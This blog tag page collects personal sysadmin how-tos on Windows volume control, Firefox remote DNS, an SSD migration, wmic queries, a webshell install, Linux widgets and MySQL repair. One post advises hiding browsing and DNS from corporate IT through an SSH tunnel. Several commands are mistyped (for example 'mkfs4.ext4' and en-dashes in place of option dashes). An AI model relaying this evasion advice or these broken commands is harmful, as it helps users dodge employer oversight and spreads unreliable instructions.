Posts Tagged ‘running’

Windows missing volume control on Windows 7, 8 Fix / How to run volume control from command line

Thursday, March 9th, 2017

windows-7-missing-volume-controller-bring-back-volume-control-windows-7-command-to-show-volume-control-on-windows-os


Windows 7/8 Volume Icon disappear from Taskbar?

If you are using  Windows 7 or  Windows 8 Operating System inside a corporate network and your notebook PC is inside domain controller controlled by some crazy administrators who for some reason decided to remove the Taskbar from your Taskbar tray you have come over to exactly same situation like I do here.

Actually some might have experienced an icon "combined" feature which gives the opportunity of some of the standard Tray icons we know since Windows 98 / XP onwards to not show full time in order to save you space. No doubt this feature is great one to use as it is distracting sometimes to have a tons of applications constantly keeping in the Taskbar (right down corner) however if the Active Domain admin did it without any notification and you're a kind of victim you might dislike especially since this behaviour is making you impossible to easily control your phone / headspeakers and mic.


windows-7-8-grouped-taskbar-icons-screenshot-volume-dialog-bar

If you check in the Control Panel and click on Sounds  menu in Windows 7/8, you don't see any checkbox for adding the icon back as I have assumed, , but instead all the audio there you can only see the inputs and outputs on your system general settings.

windows-7-8-control-panel-sounds-dialog-box-properties

This behavior was made on purpose and makes sense cauze the taskbar icons since Win XP (if not mistaken) has to be controlled by the taskbar settings pan.

Thus in order to bring back the disappeared icon on  Winblows 7 / Win 8 there is a taskbar properties feature enabling to to hide or view the various taskbar running apps in that number the Volume icon, hence to bring back your Volme Control speaker icon to taskbar you need to customize it.

To do so do a mouse Right-click anywhere on the taskbar and choose Properties.

taskbar-properties-windows-7-8-dialog

Now, click on the Customize button under Notification area.

taskbar-and-startmenu-menu-properties-customize-taskbar-dialog-bar

In  Notification Area Icons dialog box, there is 2 ticks to check. Assure yourself the volume icon default behavior is set to

Show icon and notifications like in below screenshot

show-icon-notifications-volume-bar-windows-7-8-dialog

To make the new behaviour active click on Turn system icons on or off.

turn-system-icons-on-off-windows-7-8-notification-restore-default-icon-behavior-dialog

One thing to note here is the volume icon shoukld be set to On like in below| shot:


turn-system-icons-on-off-volume-icon-on-windows-7-8
If the reason for the disapperance of the Volume controller in task is not due to Domain Controllear policty it could happen due to late updates pushed by Microsoft if the PC needs a restart or after computer Log off operation.
Another reason for the casual disappearance of sound box could be also a buggy driver, so if the icon keeps disappearing over and over again, you better try to update the driver for your sound card.

However if you end up in a Windows Domain Controller (AD) Policy that is prohibiting the Sound Voulme to appear on your taskbar like in my case all the above won't help you solve it, but luckily there is an easy way to invoke the Volume Control dialog box via


sndvol.exe


the command will bring up the Volume Control as in upper left corner of screen like in below screenshot:

windows-volume-mixer-taskbar-windows-7-8-shot


If you to show it with a silder use -f flag

sndvol.exe -f

Running just

sndvol.exe


opens the volume mixer, as you noted.


On windows XP the respective command to open a missing Volume Control dialog in taskbar, use instead:

sndvol32

command from Windows Command Prompt:


Start -> Run -> cmd.exe


sndvol32

no params to display master volume window


sndvol32 -x

to display small master volume window

sndvol32 -t

to display volume control only (as per sound icon)

If you have the Volume Controller behavior to be hidden or you need to view any other taskbar hidden application icon  it will be useful for you to use:

AutoHotKey Win+B to focus on the system tray, Left (arrow) to highlight the Volume Control icon icon, and then Enter to bring up the popup.


A good tip you might be interestted to use occasionally is  how to show the current Wireless networks via a command (if that's prohibited otherwise via GUI) so you can easily see the  Connected Networks on Windows using cmd:

rundll32 van.dll,RunVAN

Thursday, July 14th, 2016

use-remote-dns-on-mozilla-firefox-howto-windows-linux-logo.svg

If you're using Mozilla Firefox browser to browse the Web with Traffic Tunneling via SSH Tunnel to your own Linux server like I do in order to prevent yourself traffic to be sniffed from your Work corporate computer (as most of the corporations such as IBM / Hewlett Packard / Concentrix etc. are forcing all employee PC traffic to be  to be transported via default set Windows Corporate Proxy active for all browsers.

Then you will certainly also want to prevent the DNS requests to be not logged somewhere in your Corporate IT department thus the question arises:

How to force DNS requests to be made through the Proxy server (SSH host)?

Nomatter where you're using Firefox browser with advanced proxying plugin such as FoxyProxy FF add-on or the default Proxy FF features the DNS lookups might end up in Corporate set DNS servers often forced for the computer / notebook and impossible to be changed to a custom ones as many of the Corporation internal Sharepoints and domains are only visible from their internal networks.

Thanksfully in newer versions there is an easy way to do it directly from Visual menus via:

Tools -> Options -> Advanced -> Network -> Settings

You will get a screen like below:
 

firefox-use-proxy-remote-dns-howto-screenshot

Just tick the Remote DNS and that will force Firefox to query remote Proxy server proxy DNS


If you happen to be running older Firefox which doesn't have the Remote DNS tick you can also try to set the setting manually:


  1. In firefox type this in your address bar:

    about:config

  2. Click I'll be careful I  promise.

  3. In the filter textbox, type: proxy

  4. Find the preference name called *network.proxy.socks_remote_dns*. Double click it to set it to true.

    i-will-be-careful-i-promise-firefox-windows-screenshot-warranty


network-proxy-socks-remote_dns-firefox-screenshot

Enjoy ! 🙂

Migrate Webserver and SQL data from old SATA Hard drive to SSD to boost websites performance / Installing new SSD KINGSTON 120GB hard disk on Linux

Monday, March 28th, 2016

ssd-linux-migrate-webserver-and-mysql-from-old-SATA-to-SSD-Kingston-Hard-drive-to-boost-performance-installing-new-SSD-on-Debian-linux
Blog and websites hosted on a server were giving bad performance lately and the old SATA Hard Disk on the Lenovo Edge server seemed to be overloaded from In/Out operations and thus slowing down the websites opeining time as well as SQL queries (especially the ones from Related Posts WordPress plugin was quite slow. Sometimes my blog site opening times were up to 8-10 seconds.

To deal with the issue I obviously needed a better speed of I/O of hard drive thus as I've never used SSD hard drives so far,  I decided to buy a new SSD (Solid State Drive) KINGSTON SV300S37A120G, 605ABBF2, max UDMA/133  hard disk.
Mounting the hard disk physically on the computer tower case wasn't a big deal as there are no rotating elements of the SSD it doesn't really matter how it is mounted main thing is that it is being hooked up somewhere to the case.

I was not sure whether the SSD HDD is supported by my Debian GNU / Linux so I had see whether Linux Operating System has properly detected your hard disk use dmesg

1. Check if SSD Hard drive is supported in Linux


linux:~# dmesg|grep -i kingston
[    1.182734] ata5.00: ATA-8: KINGSTON SV300S37A120G, 605ABBF2, max UDMA/133
[    1.203825] scsi 4:0:0:0: Direct-Access     ATA      KINGSTON SV300S3 605A PQ: 0 ANSI: 5


linux:~# dmesg|grep -i sdb
[    1.207819] sd 4:0:0:0: [sdb] 234441648 512-byte logical blocks: (120 GB/111 GiB)
[    1.207847] sd 4:0:0:0: [sdb] Write Protect is off
[    1.207848] sd 4:0:0:0: [sdb] Mode Sense: 00 3a 00 00
[    1.207860] sd 4:0:0:0: [sdb] Write cache: enabled, read cache: enabled, doesn't support DPO or FUA
[    1.207928]  sdb: unknown partition table
[    1.208319] sd 4:0:0:0: [sdb] Attached SCSI disk


Well great news as you see from above output obviously the Kingston SSD HDD was detected by the kernel.
I've also inspected whether the proper dimensions of hard drive (all 120 Gigabytes are being detected by the OS):


linux:~# fdisk -l /dev/sdb
Disk /dev/sdb: 120.0 GB, 120034123776 bytes
255 heads, 63 sectors/track, 14593 cylinders, total 234441648 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x00000000

Even better as the proper HDD sizing was detected by Linux kernel.
Next thing to do was of course to create ext4 filesystem on the SSD HDD.
I wanted to give 2 separate partitions for my Webserver Websites DocumentRoot directories which all lay under the standard Apache location inside /var/www as well as MySQL data folder which is also under the standard Debian based Linuces – /var/lib/mysql as the SQL data directory was just 3.3 GB size, I've decided to reserve 20GB gigabytes for the MySQL and another 100 GB for my PHP / CSS / JS / HTML and other data files /var/www.
 

2. Create SSD partitions with cfdisk

Hence I needed to create:

1. SSD partition of 100GB
2. SSD partition of 20GB

I have cfdisk installed and I believe, the easiest way to create the partitions is using interactive partitioner as CFDISK instead of fdisk: so in order to make the proper partitions I've ran


linux:~# cfdisk /dev/sdb


I' will skip explainig details on how to use CFDISK as it is pretty standard – display or manipulate disk partition table tool.
Just press on NEW button (moving with arrow keys buttons) and choose the 2 partitions size 100000 and 20000 MB (one thing to note here is that you have to choose between Primary and  Logical creation of partitions, as my SSD is a secondary drive and I already have a ) and then press the
WRITE button to save all the partition changes.

!!! Be very careful here as you might break up your other disks data make sure you're really modifying the SSD Hard Drive and not your other /dev/sda or other attached external Hard drive or ATA / SATA disk.
Press the WRITE button only once you're absolutely sure, you do it at your own (always create backup of your other data and don't blame me if something goes wrong) …


Once created the two partitions will look like in the screenshot below:
creating-linux-partitions-with-cfdisk-linux-partitioning-tool.png


3. Create ext4 filesystem 100 and 20 GB partitions

Next thing to do before the two partitions are ready to mount under Webserver's files documentroot /var/www and /var/lib/mysql is to create ext4 filesystem, though some might prefer to stick to ext3 or reiserfs partition, I would recommend you use ext4 for the reason ext4 according to my quick research is said to perform much better with SSD Hard Drives.

The tool to create the ext4 filesystems is mkfs4.ext4 it is provided by debian package e2fsprogs I have it already installed on my server, if you don't have it just go on and install it with:
 

linux:~# apt-get install –yes e2fsprogs


To create the two ext4 partitions run:
 

linux:~# mkfs4.ext4 /dev/sdb5


linux:~# mfs4.ext4 /dev/sdb6


Here the EXT4 filesystem on partition that is supposed to be 100 Gigabytes will take 2, 3 minutes as the dimensions of partition are a bit bigger, so if you don't want to get boring go grab a coffee, once the partitions are ready you can evaluate whether everyhing is properly created with fdisk you should get output like the one below


linux:~# fdisk -l /dev/sdb
Disk /dev/sdb: 120.0 GB, 120034123776 bytes
255 heads, 63 sectors/track, 14593 cylinders, total 234441648 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x00000000

   Device Boot      Start         End      Blocks   Id  System
/dev/sdb1              63   234441647   117220792+   5  Extended
/dev/sdb5             126    39070079    19534977   83  Linux
/dev/sdb6        39070143   234441647    97685752+  83  Linux


4. Mount newly created SSD partitions under /var/www and /var/lib/mysql

Before I mounted /var/www and /var/lib/mysql in order to be able to mount under the already existing directories I had to:

1. Stop Apache and MySQL server
2. Move Mysql and Apache Documentroot and Data directories to -bak
3. Create new empty /var/www and /var/lib/mysql direcotries
4. Copy backpups ( /var/www-bak and /var/lib/mysql-bak ) to the newly mounted ext4 SSD partitions

To achieve that I had to issue following commands:
 

linux:~# /etc/init.d/apache2 stop
linux:~# /etc/init.d/mysql stop

linux:~# mv /var/www /var/www-bak
linux:~# mv /var/lib/mysql /var/lib/mysql-bak

linux:~# mkdir /var/www
linux:~# mkdir /var/lib/mysql
linux:~# chown -R mysql:mysql /var/lib/mysql


Then to manually mount the SSD partitions:
 

linux:~# mount  /dev/sdb5 /var/lib/mysql
linux:~# mount /dev/sdb6 /var/www


To check that the folders are mount into the SSD drive, ran mount cmd:


linux:~# mount
/dev/sda1 on / type ext3 (rw,errors=remount-ro)
tmpfs on /lib/init/rw type tmpfs (rw,nosuid,mode=0755)
proc on /proc type proc (rw,noexec,nosuid,nodev)
sysfs on /sys type sysfs (rw,noexec,nosuid,nodev)
udev on /dev type tmpfs (rw,mode=0755)
tmpfs on /dev/shm type tmpfs (rw,nosuid,nodev)
devpts on /dev/pts type devpts (rw,noexec,nosuid,gid=5,mode=620)
fusectl on /sys/fs/fuse/connections type fusectl (rw)
/dev/sdc1 on /backups type ext4 (rw)
/dev/sdb5 on /var/lib/mysql type ext4 (rw,relatime,discard,data=ordered))
/dev/sdb6 on /var/www type ext4 (rw,relatime,discard,data=ordered))


That's great now the filesystem mounts fine, however as it an SSD drive and SSD drives are being famous for having a number of limited writes on disk before the drive lifetime is over it is a good idea to increase a bit the lifetime of the SSD by mounting the SSD partitions with noatime and errors=remount-ro (in order to not log file access times to filesystem table and to remount the FS read only in case of some physical errors of the drive).

5. Configure SSD partitions to boot every time Linux reboots

Now great, the filesystems gets mounted fine so next thing to do is to make it automatically mount every time the Linux OS boots up, this on GNU / Linux is done through /etc/fstab, for my 2 ext4 partitions this is the content to add at the end of /etc/fstab:


/dev/sdb5               /var/lib/mysql      ext4        noatime,errors=remount-ro       0       1
/dev/sdb6               /var/www        ext4    noatime,errors=remount-ro       0       1


quickest way to add it without a text editor is to echo to the end of file:
 

linux:~# cp -rpf /etc/fstab /etc/fstab.bak_25_03_2016
linux:~# echo ' /dev/sdb5               /var/lib/mysql      ext4        noatime,errors=remount-ro,discard       0       1' >> /etc/fstab
linux:~# echo ' /dev/sdb6               /var/www        ext4    noatime,errors=remount-ro,discard       0       1 ' >> /etc/fstab


Then mount again all the filesystems including the 2 new created SSD (100 and 20 GB) partitions:
 

linux:~# umount /var/www
linux:~# umount /var/lib/mysql
linux:~# mount -a


To assure properly mounted with noatime and remount-ro on errors options:


linux:~# mount | grep -i sdb
/dev/sdb5 on /var/lib/mysql type ext4 (rw,noatime,errors=remount-ro)
/dev/sdb6 on /var/www type ext4 (rw,noatime,errors=remount-ro)


It is also a good idea to check a statistics of disk free command:
 

linux:~# df -h|grep -i sdb
/dev/sdb5         19G  0G    19G  0% /var/lib/mysql
/dev/sdb6         92G   0G    92G  0% /var/www


6. Copy all Webserver and SQL data from backupped directories to new SSD mounted

Last but not least is to copy all original content files from /var/www-bak and /var/lib/mysql-bak to the new freshly  created SSD partitions, though copying the files can be made with normal linux copy command (cp),
I personally prefer rsync because rsync is much quicker and more efficient in copying large amount of files in my case this were 48 Gigabytes.

To copy files from with rsync:


linux:~# rsync -av –log-file /var/log/backup.log  /var/www-bak /var/www
linux:~# rsync -av –log-file /var/log/backup.log  /var/lib/mysql-bak /var/lib/mysql


Then ofcourse, finally to restore my websites normal operation I had to bring up the Apache Webservers and MySQL service


linux:~# /etc/init.d/apache2 start
linux:~# /etc/init.d/mysql start


7. Optimizing SSD performance with periodic trim (discard of unused blocks on a mounted filesystem)

As I digged deeper into how to even further optimize SSD drive performance I learned about the cleaning action TRIM of the partitions for a long term performance proper operation, to understand it better think about trimming like Windows degrament operatin.
 

NAME
fstrim – discard unused blocks on a mounted filesystem

SYNOPSIS
fstrim [-o offset] [-l length] [-m minimum-free-extent] [-v] mountpoint

DESCRIPTION
fstrim is used on a mounted filesystem to discard (or "trim") blocks which are not in use by the filesystem. This is useful for
solid-state drives (SSDs) and thinly-provisioned storage.

By default, fstrim will discard all unused blocks in the filesystem. Options may be used to modify this behavior based on range or
size, as explained below.


Trimming is really necessery, otherwise SSD become very slow after some time. All modern SSD's support TRIM, but older SSD's from before 2010 usually don't.
Thus for an older SSD you'll want to check this on the website of the manufacturer.

As I mentioned earlier TRIM is not supported by all SSD drives, to check whether TRIM is supported by SSD:

linux:~# hdparm -I /dev/sdb|grep -i -E 'trim|discard'
                  *          Data set Management TRIM supported (limit 1 block)

It's easiest to let the system perform an automatic TRIM. That can be done in several ways.

The quickest way for trimming is to place into /etc/rc.local trim  commands, in my case it was the following commands:


fstrim -v /var/lib/mysql
fstrim -v /var/www

To add it I've used my favourite vim text editor.
Adding commands to rc.local will make SSD trimming be executed at boot time so this will reduce a bit the downtime during the trim with some time so perhaps for those like me which are running a crually important websites a better

An alternative way is to schedule a daily cron job to do just place a new job in /etc/cron.daily/trim e.g.:
 

linux:~# vim /etc/cron.daily/trim


#!/bin/sh
fstrim -v /var/lib/mysql
fstrim -v /var/www

linux:~# chmod +x /etc/cron.daily/trim

However the best way to enable automatic trimming to SSD  is to just add the discard parameter to /etc/fstab I've already done that earlier in this article.

Not really surprising the increase of websites opening (page load times) were decreased dramatically web page loading waiting time fall down 2 to 2.5 times, so the moral of story for me is always when possible from now on to use SSD in order to have superb websites opening times.

To sum it up what was achieved with moving my data into SSD Drive, before moving websites and SQL data to SSD drive the websites were opening for 6 to 10 seconds now sites open in 2 to 4.5 seconds which is below 5 seconds (the normal waiting time for a user to see your website).
By the way it should be not a news forfor people that are into Search Engine Optimization but might be for some of unexperienced new Admins and Webmasters that, all that all page opening times that  exceeds 5 secs is considered to be a slow website (and therefore perhaps not worthy to read).
The high load page times >5 secs makes the website also less interesting not only for end users but also for search engines (Google / Yahoo / Bing / Baidoo etc.) will is said to crawl it less if website is slow.
Search Engines are said to Index much better and crawl more frequently into more responsive websites.
Hence implementing SSD to a server and decreasing the page load time should bring up my visitors stats a bit too.

Well that's all for today, hope you enjoyed 🙂

Windows: command to show CPU info, PC Motherboard serial number and BIOS details

Wednesday, March 2nd, 2016

windows-command-to-show-motherboard-bios-and-cpu-serials-and-specific-info-with-wmic

Getting CPU information, RAM info and other various hardware specifics on Windows from the GUI interface is pretty trivial from Computer -> Properties
even more specifics could be obtained using third party Windows software such as CPU-Z

Perhaps there are plenty of many other ones to get and log info about hardware on PC or notebook system, but for Windwos sysadmins especially ones who are too much in love with command prompt way of behaving and ones who needs to automatizate server deployment processes with BATCH (.BAT)  scripts getting quickly info about hardware on freshly installed remote host Win server with no any additional hardware info tools, you'll be happy to know there are command line tools you can use to get extra hardware information on Windows PC / server:

The most popular tool available to present you with some basic hardware info is of course systeminfo


C:\> systeminfo

Host Name:                 REMHOST
OS Name:                   Microsoft Windows Server 2012 R2 Standard
OS Version:                6.3.9600 N/A Build 9600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Member Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Registrar
Registered Organization:   Registrar
Product ID:                00XXX-X0000-00000-XX235
Original Install Date:     17/02/2016, 11:38:39
System Boot Time:          18/02/2016, 14:16:48
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 45 Stepping 7 GenuineInt
el ~2600 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 11/06/2014
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             de;German (Germany)
Input Locale:              de;German (Germany)
Time Zone:                 (UTC+01:00) Amsterdam, Berlin, Bern, Rome, Stockholm,
 Vienna
Total Physical Memory:     4,095 MB
Available Physical Memory: 2,395 MB
Virtual Memory: Max Size:  10,239 MB
Virtual Memory: Available: 8,681 MB
Virtual Memory: In Use:    1,558 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    dom1.domain.com
Logon Server:              \\DOM
Hotfix(s):                 148 Hotfix(s) Installed.
                           [01]: KB2894852
                           [02]: KB2894856
                           [03]: KB2918614
                           [04]: KB2919355
…..


Now though systeminfo's hardware details and installed Windows KBXXXXX OS Hotfix patches are getting lists the command does not provide you with info about  system’s BIOS, thus to get this info you'll have to use also wmic (Windows Management Instrumentation Command).


So What Is WMIC?

WMIC extends WMI for operation from several command-line interfaces and through batch scripts. Before WMIC, you used WMI-based applications (such as SMS), the WMI Scripting API, or tools such as CIM Studio to manage WMI-enabled computers. Without a firm grasp on a programming language such as C++ or a scripting language such as VBScript and a basic understanding of the WMI namespace, do-it-yourself systems management with WMI was difficult. WMIC changes this situation by giving you a powerful, user-friendly interface to the WMI namespace.

WMIC is more intuitive than WMI, in large part because of aliases. Aliases take simple commands that you enter at the command line, then act upon the WMI namespace in a predefined way, such as constructing a complex WMI Query Language (WQL) command from a simple WMIC alias Get command. Thus, aliases act as friendly syntax intermediaries between you and the namespace. For example, when you run a simple WMIC command such as

Here is how to wmic to get PC Motherboard serial numbers, CPU and BIOS details:


C:\> wmic bios get name,serialnumber,version


Above will print  name if your BIOS, current version and it’s serial number if there is any.

If you need to get more info about the specific Motherboard installed on host:


C:\> wmic csproduct get name,identifyingnumber,uuid


This command will show motherboard modification and it’s UUID

If you want to quickly get what is Windows running hardware CPU clock speed
 

C:\> wmic cpu get name,CurrentClockSpeed,MaxClockSpeed


Also if you have turbo boost CPUs above command will help you find what’s the Max Clock Speed your system is capable of for the current hardware configuration.

If you do have dynamic clock speed running, then add this line, will refresh and monitor the Clock speed every 1 second.
 

C:\> wmic cpu get name,CurrentClockSpeed,MaxClockSpeed /every:1

Actually wmic is a great tool

Configuring server running both OpenSSHD and Apache to be accessed via HTTPS

Friday, December 18th, 2009

I wanted to make this machine accessible for both me and others also with a simple browser,
I was thinking about configuring this on pc-freak since some time now.
It took me a while until I found a program that does this for me, anyhow luckily I found it.
It’s called webshell and is working pretty well. Check out the home page of WebShell for download and more info on it. I’ve succesfully installed it on FreeBSD 7.2.
All that is needed for the program to operate is python 2.3 or higher and python openssl (this is optional),
however most people would desire to have the service running over SSL thus this is mandatory.
On my FreeBSD box I had to install:
the port/package py26-openssl and subversion (this is a prerequirement in order to download the source via svn)
It also necessery to modify the webshell.py and change the shebang's location pointing to python
in freebsd that is:

#!/usr/local/bin/python and not #!/usr/bin/python

as in linux.
Then I copied the downloaded source to /usr/local/web-shell/webshell as well as add recordto rc.local

# echo "/usr/local/web-shell/webshell.py -d" >> /etc/rc.local The last thing I did was manually start the daemon with:
# /usr/local/web-shell/webshell.py -d

Tadam, it's up and running accessing it is as simple as pointing the browser
to a domain name or ip on which the python service is running
Currently the running webshell for pc-freak can be accessed via

GNU / Linux Widgets (gdesklets, screenlets) – Apple MacoSX / Microsoft Vista like Widgets

Tuesday, September 15th, 2009

Screenlet Widget
I’m staying in a friend’s place for few days. Nasko a friend of mine has apple pc and showed me some nice features of the apple MacBook’s Mac OS X. One of the features I liked was the Apple Widgets which are helpful in facilitating the work with your pc. The same widgets are also included in Windows Vista (I always disabled that when used Vista).
Anyways I wondered if there is a way to have the same shiny widgets running on my Debian GNU/Linux.
I first found Gdesklets which basicly is a collection of Widgets for the Linux Gnome desktop written in Python. To run the gdesklet after installation
I had to issue the command:
$ gdesklets .Then in the tray a small tray puzzle icon appears. I sort of wondered a bit until I figured out how to add some gdesklet widgets.
To do that I had to select
“Manage Desklets” and through the gdesklets shell
to click twice the widget I would like to add to the desktop and thendrag it to the exact desktop place I would like it to have it positioned.
I have to emphasize gdesklets widgets are very, very buggy. Many of the widgets I tried crashed the whole application.
After which I had to manually kill the gdesklets app
and delete all it’s temporary files located in
~/.gdesklets directory. Many of the apps that didn’t crashed the gdesklets that required extra data from lmsensors never worked even though I have working version of lmsensors.
I suspect some of the widgets which failed to gather data from lmsensors cause
My notebook is Lenovo Thinkpad R61 and uses some custom features from the thinkpad_acpi kernel module
. Another possible reason for the crashes and misworkings of some components of gdesklets could be because I’m currently running Debian Unstable.

After being a bit disappointment from gdesklets experience.
I went looking further for some Linux widgets alternative.
Next widget related gnome prog I stucked on was jackfield . This one is said to have worked with Apple’s Widgets I don’t believe it does any more since it’s not actively developed anymore.
I tried the jackfield python program with no luck. The untarred archive of it was really messy and what was even worse was it lacked any documentation.
Hence I continued my quest for widgets just to came across a real working Gnome widget application.
Just to find Screenlets! .
I’ve red somewhere that Screenlets is based on jacfield.
The current release of Gnome Screenlets which by the way is officially part of gnome-look.org is 0.1.2. I was pleased to find the application worked pretty decent.
Screenlets includes many, many widgets:
Here is a link containg a list of all the screenlets widgets
.If you like to have a general idea of how screenlets looks like please check out the screenlet in action screenshots
END—–

No space left on device with free disk space / Why no space left on device while there is plenty of disk space on drive – Running out of Inodes

Tuesday, November 17th, 2015

no_space_left-on-device-while-there-is-disk-space-running-out-of-file-inodes-unix_linux_file_system_diagram.gif


On one of the servers, I'm administrating the websites started showing some Mysql database table corrup errors like:


Table './database_name/site_news_list_com' is marked as crashed and last (automatic?) repair failed

The server is using Oracle MySQL server community stable edition on Debian GNU / Linux 6.0, so I first thought during work the server crashed either due to some bug issue in MySQL or it crashed due to some PHP cron job that did something messy. Thus to solve the crashed tables, tried using mysqlcheck tool which helped pretty fine, at many times whether there were database / table corruptions. I've run the following set of mysqlcheck commands with root (superuser) in a bash shell after logging in through SSH:

:

server:~# /usr/bin/mysqlcheck –defaults-extra-file=/etc/mysql/debian.cnf \–check –all-databases -u root -p`grep -i password /root/.my.cnf |sed -e 's#password=##g'`>> /var/log/cronwork.log
server:~# /usr/bin/mysqlcheck –defaults-extra-file=/etc/mysql/debian.cnf –analyze –all-databases -u root -p`grep -i password /root/.my.cnf |sed -e 's#password=##g'`>> /var/log/cronwork.log
server:~# /usr/bin/mysqlcheck –defaults-extra-file=/etc/mysql/debian.cnf \–auto-repair –optimize –all-databases -u root -p`grep -i password /root/.my.cnf |sed -e 's#password=##g'`>> /var/log/cronwork.log
server:~# /usr/bin/mysqlcheck –defaults-extra-file=/etc/mysql/debian.cnf \–optimize –all-databases -u root -p`grep -i password /root/.my.cnf |sed -e 's#password=##g'`>> /var/log/cronwork.log


In order for above commands to work, I've created the /root/.my.cnf containing my root (mysql CLI) mysql username and password, e.g. file has content like below:


[client]
user=root
password=MySecretPassword8821238


Btw a good note here is its generally a good idea (if you want to have consistent mysql databases) to automatically execute via a cron job 2 times a month, I've in root cronjob the following:


crontab -u root -l |grep -i mysqlcheck
04 06 5,10,15,20,25,1 * * /usr/bin/mysqlcheck –defaults-extra-file=/etc/mysql/debian.cnf \–check –all-databases –silent -u root -p`grep -i password /root/.my.cnf |sed -e 's#password=##g'`>> /var/log/cronwork.log 07 06 5,10,15,20,25,1 * * /usr/bin/mysqlcheck –defaults-extra-file=/etc/mysql/debian.cnf –analyze –all-databases –silent -u root -p`grep -i password /root/.my.cnf |sed -e 's#password=##g'`>> /var/log/cronwork.log 12 06 5,10,15,20,25,1 * * /usr/bin/mysqlcheck –defaults-extra-file=/etc/mysql/debian.cnf \–auto-repair –optimize –all-databases –silent -u root -p`grep -i password /root/.my.cnf |sed -e 's#password=##g'`>> /var/log/cronwork.log 17 06 5,10,15,20,25,1 * * /usr/bin/mysqlcheck –defaults-extra-file=/etc/mysql/debian.cnf \–optimize –all-databases –silent -u root -p`grep -i password /root/.my.cnf |sed -e 's#password=##g'`>> /var/log/cronwork.log


Strangely I got a lot of errors that some .MYI / .MYD .frm temp files, necessery for the mysql tables recovery can't be written inside /home/mysql/database_name

That was pretty weird and I thought there might be some issues with permissions, causing the inability to write, due to some bug or something so I went straight and checked /home/mysql/database_name permissions, e.g.::


server:/home/mysql/database_name# ls -ld soccerfame
drwx—— 2 mysql mysql 36864 Nov 17 12:00 soccerfame
server:/home/mysql/database_name# ls -al1|head -n 10
total 1979012
drwx—— 2 mysql mysql 36864 Nov 17 12:00 .
drwx—— 36 mysql mysql 4096 Nov 17 11:12 ..
-rw-rw—- 1 mysql mysql 8712 Nov 17 10:26 1_campaigns_diez.frm
-rw-rw—- 1 mysql mysql 14672 Jul 8 18:57 1_campaigns_diez.MYD
-rw-rw—- 1 mysql mysql 1024 Nov 17 11:38 1_campaigns_diez.MYI
-rw-rw—- 1 mysql mysql 8938 Nov 17 10:26 1_campaigns.frm
-rw-rw—- 1 mysql mysql 8738 Nov 17 10:26 1_campaigns_logs.frm
-rw-rw—- 1 mysql mysql 883404 Nov 16 22:01 1_campaigns_logs.MYD
-rw-rw—- 1 mysql mysql 330752 Nov 17 11:38 1_campaigns_logs.MYI


